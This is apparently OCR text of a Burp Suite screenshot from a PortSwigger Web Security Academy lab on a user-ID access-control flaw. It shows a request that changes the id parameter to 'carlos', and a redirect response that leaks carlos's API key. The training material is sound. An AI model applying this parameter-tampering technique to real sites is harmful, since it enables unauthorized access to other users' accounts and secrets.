 Logger Organizer Extensions Learn
17 × 18 × 19 × +
Send Cancel < > Follow redirection Target: https://0a3d006603d420c280a3c115003a00b6.web-... HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a3d006603d420c280a3c115003a00b6.web-s
ecurity-academy.net
3 Cookie: session=
eVlDVfOCGXyel0ESCDB54fVuKQkvlOXw
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d006603d420c280a3c115003a00
b6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Change id parameter to
obtain carlos' api key.
In the 302 response there is a data breach
Search 0 highlights
Response
Pretty Raw Hex Render \n
40 </div>
41 </div>
42 </section>
43 </div>
44 <div theme="">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home</a><p>|</p>
50 <a href="/my-account?id=wiener">My
account</a><p>|</p>
51 <a href="/logout">Log out</a><p>|</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>My Account</h1>
57 <div id=account-content>
58 <p>Your username is: carlos</p>
59 <div>Your API Key is:
pWcDs2OWljAIAy1meMVZh5DhRt2xvxYB</div><br/>
60 <form class="login-form" name="
change-email-form" action="/my-account/change-email" method="POST"
>
61 <label>Email</label>
62 <input required type="email" name="
email" value="">
63 <input required type="hidden" name="
csrf" value="g5gPp4MbaCcG58xM5bpnbtxpRAPyUUSq">
64 <button class='button' type='submit'>
Update email </button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Search 0 highlights
Inspector
Notes
6603d420c280a3c115003a00b6.web-security-academy.net/login
808
Web Security
Academy
User ID controlled by request parameter with data
leakage in redirect
LAB Not solved
Submit solution Back to lab description
Home | My account
Login
Username
Password
Log in